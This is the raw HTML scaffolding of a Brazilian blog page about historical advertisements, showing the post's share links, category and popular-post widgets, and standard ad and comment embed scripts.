<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.propagandashistoricas.com.br/2014/05/pic-liq-arno-alexandre-frota-e-raul.html&title=Pic Liq Arno (Alexandre Frota e Raul Gazola) - 1995' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<gy>Publicações Relacionadas</gy>
</div>
<div id='related-ready'>
VT
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.propagandashistoricas.com.br/2014/05/a-campanha-do-mico.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.propagandashistoricas.com.br/2014/05/enceradeira-epel-dia-das-maes-1951.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-format='auto' data-ad-slot='3860449772' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
</div>
<div class='comments-title'>
<ft>Comente sobre esta propaganda</ft>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUrQ0Jh2Sh8aJ5SaLo0Z2op8ahdFCwvDwj7oxvA2ZGN1Urp08oTsiEUEKTgDteQM-O7FzNMtNB6PuWD8u7eSfNDFz7qt-Bh-WSwKjPjmS_iJSwkvHUWD7G_Tw43mVa-brac_qComj1Ye4/s1600/pic+liq+arno+alexandre+frota+raul+gazolla.jpg' itemprop='url'/>
</div>
<meta content='Propagandas Históricas | Propagandas Antigas' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.propagandashistoricas.com.br/2014/05/pic-liq-arno-alexandre-frota-e-raul.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'propagandashistoricas';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
#searchbox {
width: 350px;
}
#searchbox input {
    outline: none;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
#searchbox input[type="text"] {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4XJxHKjoi0Xhr1laTOcRbZg2M07oNcGfHckIToFpUC3oRElheZbwGv9v1fiOIQtVv4FP5zWAElNXJmRwrBxbhNAXe_6w5TqocFIuklN3GzXxpYAnnQAp8nfSXWq-M8l5Oq4ndu9Td3I5u/s15-no/search-dark.png) no-repeat 10px 13px #f2f2f2;
border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 160px;
    padding: 14px 17px 12px 30px;
    -webkit-border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    border-radius: 5px 0px 0px 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
#searchbox input[type="text"]:focus {
background: #f7f7f7;
border: 2px solid #f7f7f7;
width: 280px;
padding-left: 10px;
}

#button-submit{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__zi_2CbZexnH-HLzr6TagnplcO6Mb-KVzZP0tvvYtIEpLMnQJ3ELVy63T8jKrSuvJXMEo1DB5eZz_YTy-HknIdLrw42-lF3KFnn_K_XYnAplkR-ei4NbL530rYAksu1Uk7fC9R1sPL8/s45/seta.png) no-repeat;
margin-left: -40px;
border-width: 0px;
width: 43px;
height: 45px;
}
</style>

<form id="searchbox" method="get" action="/search" autocomplete="off">
<input name="q" type="text" size="17" placeholder="Pesquise nosso acervo" />
<input id="button-submit" type="submit" value=" "/>
</form>



<style>
.social-box{
width:280px;
padding:10px 9px;
margin:0;
overflow:hidden;
background-color:#f2f2f2; 
border:1px solid #f2f2f2;
text-align:center;
}
.social-box a:hover{text-decoration:none}
a.social-item-box{display:block;color:#4b4b4b;float:left;width:64px;overflow:hidden;margin:0;padding:4px 0;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRxoZJny9Tta7pZ628I3yguD2wnoTpuPc93fQy4bSDctqIvd8w5wlZyZm9xOz_tX-Glq8L7ymPSJKwOSEjSRhIZCVYNiv3Ya74-4Z1bVXk5sUPavK9pWuXJkY0PkvOXj4S_vwDycV23qei/h164/icones-redes-sociais.png");background-repeat:no-repeat;}
.social-item-outer{background:#f8f8f8;margin:0 0 0 8px;overflow:hidden;float:left;display:inline-block;}
.social-item-outer:hover{background:#fff}
.social-item-outer:nth-child(1):hover{box-shadow:0px -2px 0px #E50700 inset;}
.social-item-outer:nth-child(2):hover{box-shadow:0px -2px 0px #0084C5 inset}
.social-item-outer:nth-child(3):hover{box-shadow:0px -2px 0px #6CAC00 inset;}
.social-item-outer:nth-child(4):hover{box-shadow:0px -2px 0px #00C3B7 inset;}
.social-item-outer:hover{box-shadow:0px -2px 0px #FF8168 inset;}
.social-item-outer:first-child{margin-left:0px;}
.facebook-box{background-position:3px 0px;}
.rss-box{background-position:-219px 0px;}
.twitter-box{background-position:-72px 0px;}
.googleplus-box{background-position:-145px 0px;}
.counter{margin:60px 0 0 0;font-family:'Oswald',Verdana,Sans-serif;line-height:1.2em;font-size:16px;font-weight:500;}
.social-title{color:#888;font-size:11px;}
</style>
<div class="social-box">
<div class="social-item-outer">
<a class="social-item-box facebook-box" href="http://www.facebook.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box twitter-box" href="http://twitter.com/prophistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box googleplus-box" href="http://instagram.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box rss-box" href="http://feeds.feedburner.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>

</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Evolu%C3%A7%C3%A3o%20da%20Marca'>Evolução da Marca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Hist%C3%B3ria%20da%20Marca'>História da Marca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA'>Objetos do Baú</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Politicamente%20Incorreto'>Politicamente Incorreto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Turma%20do%20Chaves'>Turma do Chaves</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Utilidades%20do%20Lar'>Utilidades do Lar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/achocolatado'>achocolatado</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/artigos'>artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis'>automóveis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/banco%20e%20financeira'>banco e financeira</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas'>bebidas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas'>bebidas alcoolicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bombril'>bombril</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/brinquedos'>brinquedos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/celebridade'>celebridade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cigarros'>cigarros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/classificados'>classificados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/coca%20cola'>coca cola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo'>copa do mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos'>cosméticos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/curiosidades'>curiosidades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas'>datas comemorativas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/droga'>droga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos'>eletrodomésticos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletr%C3%B4nicos'>eletrônicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/embalagens'>embalagens</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/entretenimento'>entretenimento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/escravos'>escravos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fastfood'>fastfood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fortificante'>fortificante</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fotografia'>fotografia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/governo'>governo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/higiene'>higiene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/infantil'>infantil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/inform%C3%A1tica'>informática</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/internacional'>internacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/jingle'>jingle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/leite%20condensado'>leite condensado</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/limpeza'>limpeza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento'>lojas de departamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/maquin%C3%A1rios'>maquinários</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20escolar'>material escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20para%20constru%C3%A7%C3%A3o'>material para construção</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/medicina'>medicina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moradia'>moradia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moto'>moto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/refrigerante'>refrigerante</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde'>saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sucos'>sucos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/transporte'>transporte</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio'>vestuário</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ve%C3%ADculos%20de%20comunica%C3%A7%C3%A3o'>veículos de comunicação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/video%20game'>video game</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Banner Lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="6868443415"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Propagandas por Décadas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ano%202000'>ano 2000</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2010'>anos 10</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%201900'>anos 1900</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2020'>anos 20</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2030'>anos 30</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2040'>anos 40</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2050'>anos 50</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2060'>anos 60</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2070'>anos 70</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2080'>anos 80</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2090'>anos 90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX'>século XIX</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2024/11/a-historia-do-chiclete-ping-pong.html' target='_blank'>
<img alt='A História do Chiclete Ping Pong' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHANYREsdjdeKp9HAUtinI7zK8dQv5bhlmgW4W2FBPNQcVmHCTun5N4OGO7Bkne5vk3B-A3P1yD3IA1q-IvW6oq_1kfdS4uClHUSLx5BunmdYyf8gvs6zOHELQIIp8ZpeIlqcjTe0B8hNTyu1Mrtwn-DWCO3Wwfh9nzGiem6b28i5PpdG0uxaQ5ddSNRM/s72-c/marca%20chiclete%20ping%20pong.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2024/11/a-historia-do-chiclete-ping-pong.html'>A História do Chiclete Ping Pong</a></div>
<div class='item-snippet'>O chiclete Ping Pong  é um verdadeiro ícone da cultura popular brasileira, sendo parte da vida de gerações de crianças e adultos. Lançado no...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2026/01/barbex-1937.html' target='_blank'>
<img alt='Barbex - 1937' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg/s72-c/propaganda%20antiga%20barbex%201937.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2026/01/barbex-1937.html'>Barbex - 1937</a></div>
<div class='item-snippet'>O anúncio do Barbex  aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulh...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/07/brahma-tartaruga-ano-2000.html' target='_blank'>
<img alt='Brahma (Tartaruga) - Ano 2000 ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfK3MhHbUsRUlhKWBk-rFAnnC-R1Tb77f3ylWIHCq45Nd0jAylDwD7PY76ob_cVYn0RhRJjzItTdx9bX_fXa1jJKADDma_L08lJTghTOSW0QN62Qq0zRZaQycKNkv-QkaLDgV36b-OT3A/s72-c/propaganda+da+tartaruga+da+brahma.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/07/brahma-tartaruga-ano-2000.html'>Brahma (Tartaruga) - Ano 2000 </a></div>
<div class='item-snippet'>   Quem lembra da tartaruga da Brahma? Ela participou de uma série de comerciais no ano 2000. Dia de relembrar dois VTs. Assista:         </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://plus.google.com/114745671716370900089?rel=author" target="_blank">Autoria</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Propagandas Antigas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Recentes</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Propagandas Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html' target='_blank'>
<img alt='Caldos Maggi - 1963' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdj3Z3Lh8U-cbbtNkAKW_MBYBhLEVVXtcPbjX4bCevxDzyz1yC6_YqX53x82PT2kGtzOJvvvMXJgP8iPLc_QHkT08jnOUs3xakOnO_FwtC5fGBEadW8-bB76ED1U2bN0Lq3KTvqbaJSsriW7ZvmaoGoG3ybsrkTJxebQIbG_QdraFsopf_Qy-bQncq5EA/s72-c/propaganda%20antiga%20caldos%20maggi%201963%20-%20revista%20o%20cruzeiro%2024%20de%20agosto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html'>Caldos Maggi - 1963</a></div>
<div class='item-snippet'>Esta propaganda dos Caldos Maggi  foi veiculada na Revista O Cruzeiro  em 24 de agosto de 1963 . Ela destaca a praticidade dos caldos Maggi,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Topo Principal -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-slot='2466163973' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='footer-copy row'>
<div class='copyright'> Criador por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' style='color:#FF5B10;'>Sora</a> | 2024 - <a href='http://www.propagandashistoricas.com.br/' rel='dofollow' style='color:#FF5B10;' target='_blank'>Propagandas Históricas</a> - Todos os Direitos Reservados
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

